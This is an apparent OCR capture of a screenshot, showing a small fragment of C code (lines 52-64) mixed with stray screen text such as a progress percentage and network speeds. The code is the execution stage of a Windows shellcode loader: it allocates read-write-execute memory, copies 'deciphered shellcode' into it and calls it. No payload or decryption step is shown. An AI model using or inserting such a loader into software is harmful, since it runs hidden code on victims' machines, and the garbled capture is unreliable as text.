 52
53 // Allocating memory with EXECUTE writes
54 void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
55
56 // Copying deciphered shellcode into memory as a function
57 memcpy(exec, shellcode, sizeof shellcode);
58
59 // Call the shellcode
60 ((void(*)())exec)();
61 }
62 es
63
64 }
54%
↑ 66.3K/s
↓ 5.3K/s